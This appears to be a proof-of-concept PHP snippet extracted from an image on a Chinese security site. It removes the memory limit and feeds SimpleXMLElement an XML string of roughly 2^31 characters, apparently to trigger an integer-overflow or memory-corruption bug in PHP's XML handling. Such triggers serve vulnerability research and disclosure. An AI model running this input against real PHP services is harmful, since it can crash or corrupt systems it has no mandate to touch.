 1 <?php
2 # 内存大小无限制
3 ini_set('memory_limit', -1);
4 session_start();
5 # 传递的 xml 内容含 2147483620 字符
6 $data = '<a>'.str_repeat('b', 0x7ffffff8-20).'</a>';
7 $str = <<<XML
8 $data
9 XML;
10
11 $xml = new SimpleXMLElement($str);
12 $str1 = $xml->asXML();
信安之路